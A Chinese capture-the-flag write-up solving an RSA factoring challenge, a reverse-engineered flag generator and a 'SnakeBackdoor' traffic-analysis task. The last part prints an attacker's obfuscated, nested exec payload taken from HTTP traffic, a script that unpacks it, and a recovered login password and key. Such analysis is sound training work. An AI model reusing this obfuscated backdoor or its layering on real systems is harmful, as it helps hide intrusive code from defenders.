1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 from math import gcd, isqrtfrom Crypto.Util.number import long_to_bytesn1 = 16141229822582999941795528434053604024130834376743380417543848154510567941426284503974843508505293632858944676904777719167211264225017879544879766461905421764911145115313698529148118556481569662427943129906246669392285465962009760415398277861235401144473728421924300182818519451863668543279964773812681294700932779276119980976088388578080667457572761731749115242478798767995746571783659904107470270861418250270529189065684265364754871076595202944616294213418165898411332609375456093386942710433731450591144173543437880652898520275020008888364820928962186107055633582315448537508963579549702813766809204496344017389879 n = 484831124108275939341366810506193994531550055695853253298115538101629337644848848341479419438032232339003236906071864005366050185096955712484824249228197577223248353640366078747360090084446361275032026781246854700074896711976487694783856878403247312312487197243272330518861346981470353394149785086635163868023866817552387681890963052199983782800993485245670437818180617561464964987316161927118605512017355921555464359512280368738197370963036482455976503266489446554327046948670215814974461717020804892983665655107351050779151227099827044949961517305345415735355361979690945791766389892262659146088374064423340675969505766640604405056526597458482705651442368165084488267428304515239897907407899916127394598273176618290300112450670040922567688605072749116061905175316975711341960774150260004939250949738836358264952590189482518415728072191137713935386026127881564386427069721229262845412925923228235712893710368875996153516581760868562584742909664286792076869106489090142359608727406720798822550560161176676501888507397207863998129261472631954482761264406483807145805232317147769145985955267206369675711834485845321043623959730914679051434102698588945009836642922614296598336035078421463808774940679339890140690147375340294139027290793 c = 657984921229942454933933403447729006306657607710326864301226455143743298424203173231485254106370042482797921667656700155904329772383820736458855765136793243316671212869426397954684784861721375098512569633961083815312918123032774700110069081262242921985864796328969423527821139281310369981972743866271594590344539579191695406770264993187783060116166611986577690957583312376226071223036478908520539670631359415937784254986105845218988574365136837803183282535335170744088822352494742132919629693849729766426397683869482842748401000853783134170305075124230522253670782186531697976487673160305610021244587265868919495629 e = 65537 def primessieve (limit ): sieve = [True ] * (limit + 1 ) sieve[0 ] = sieve[1 ] = False for i in range (2 , isqrt(limit) + 1 ): if sieve[i]: for j in range (i*i, limit + 1 , i): sieve[j] = False return [i for i, is_p in enumerate (sieve) if is_p] B = 1050000 primes = primessieve(B) def Pollard (target, base_exp ): for base in [2 , 3 , 5 , 7 , 11 , 13 ]: a = pow (base, base_exp, target) g = gcd(a - 1 , target) if 1 < g < target: return g for i, p in enumerate (primes): pe = p while pe * p <= B: pe *= p a = pow (a, pe, target) if i % 50 == 0 : g = gcd(a - 1 , target) if 1 < g < target: return g if g == target: break else : g = gcd(a - 1 , target) if 1 < g < target: return g return None n_1 = n n1_1 = n1 outer = [] inner = [] while len (outer) < 4 : f = Pollard(n_1, n1_1) if f: outer.append(f) ip = gcd(f - 1 , n1_1) inner.append(ip) n_1 //= f n1_1 //= ip else : outer.append(n_1) inner.append(gcd(n_1 - 1 , n1_1)) break prod = 1 for ip in inner: prod *= ip if prod != n1: missing = n1 // prod inner.append(missing) phi = 1 for ip in inner: phi *= (ip - 1 ) d = pow (e, -1 , phi) m = pow (c, d, n1) print (f"{long_to_bytes(m)} " )
解出flag: flag{fak3_r5a_0f_euler_ph1_of_RSA_040a2d35}
EzFlag
在IDA中分析将输入进行验证成功就生成flag并输出,关键函数为f();
利用f函数和K生成flag
通过查找字符串跟踪找出k
之后重复生成过程即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 #include<iostream> using namespace std; int main() { char enc[32]; unsigned __int64 v11 = 1; for (int i= 0; i < 32; ++i) { int v5 = 0; int v4 = 1; char k[] = { "012ab9c3478d56ef" }; for (int j = 0; j < v11%24; j++) { int v2 = v4; v4 = (v5 + v4) & 0xF; v5 = v2; } enc[i] = k[v5]; cout << enc[i]; if (i == 7 || i == 12 || i == 17 || i == 22) { cout << "-"; } v11 *= 8LL; v11 += (i + 64); } return 0; } //10632674-1d219-09f29-14769-f60219a24


流量分析 SnakeBackdoor-1 在一大堆/admin/login的最后一个里面可以找到密码,并看到回显和之前不一样,即为正确密码
zxcvbnm123

SnakeBackdoor-2 逐个分析http流可以在其中一个里面发现题目关键字,值为c6242af0-6891-4510-8432-e1cdf051f160
尝试提交,结果正确

SnakeBackdoor-3

在这个http流中发现可疑数据,有exec关键字,将需要base64解码的数据解码后得到

其中还是有需要base64解码的数据,根据可读代码再次解码并反转再进行zlib解压后得到
可知为嵌套,需要编写循环解密脚本才能得到正确代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 import base64import zlibimport redef decode_single_layer (obfuscated_bytes ): try : reversed_str = obfuscated_bytes[::-1 ] b64_decoded = base64.b64decode(reversed_str) decompressed = zlib.decompress(b64_decoded) decoded_str = decompressed.decode('utf-8' , errors='replace' ) return decoded_str except Exception as e: return None def extract_encoded_data (decoded_str ): pattern = r"exec\(\(_\)\(b'([^']+)'\)\)" match = re.search(pattern, decoded_str) if match : return match .group(1 ).encode('utf-8' ) return None def recursive_decode (initial_data, max_depth=50 ): current_data = initial_data current_depth = 0 while current_depth < max_depth: current_depth += 1 decoded = decode_single_layer(current_data) if not decoded: break next_layer_data = extract_encoded_data(decoded) if next_layer_data: current_data = next_layer_data else : return decoded return None initial_obfuscated_data = b'=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' real_code = recursive_decode(initial_obfuscated_data) if real_code: print (real_code) else : print ("解密失败" )
v1p3r_5tr1k3_k3y
